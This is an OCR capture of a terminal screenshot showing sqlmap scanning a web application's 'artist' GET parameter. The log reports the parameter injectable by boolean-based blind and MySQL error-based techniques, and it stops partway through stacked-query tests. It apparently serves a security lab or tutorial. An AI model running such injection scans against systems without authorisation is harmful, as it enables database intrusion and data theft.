 1 2 3 4 16:58
an0nym0us@an0nym0us: ~/Priya Kumari
File Actions Edit View Help
Home
File System
Trash
[16:54:26] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads
specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extendi
ng provided level (1) and risk (1) values? [Y/n] Y
[16:58:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:58:38] [CRITICAL] unable to connect to the target URL. sqlmap is going to
retry the request(s)
[16:58:39] [WARNING] reflective value(s) found and filtering out
[16:58:40] [INFO] GET parameter 'artist' appears to be 'AND boolean-based bli
nd - WHERE or HAVING clause' injectable (with --string="sem")
[16:58:40] [INFO] testing 'Generic inline queries'
[16:58:41] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (BIGINT UNSIGNED)'
[16:58:41] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clau
se (BIGINT UNSIGNED)'
[16:58:41] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (EXP)'
[16:58:42] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clau
se (EXP)'
[16:58:42] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (GTID_SUBSET)'
[16:58:42] [INFO] GET parameter 'artist' is 'MySQL ≥ 5.6 AND error-based - W
HERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[16:58:42] [INFO] testing 'MySQL inline queries'
[16:58:43] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[16:58:43] [WARNING] time-based comparison requires larger statistical model,
please wait.......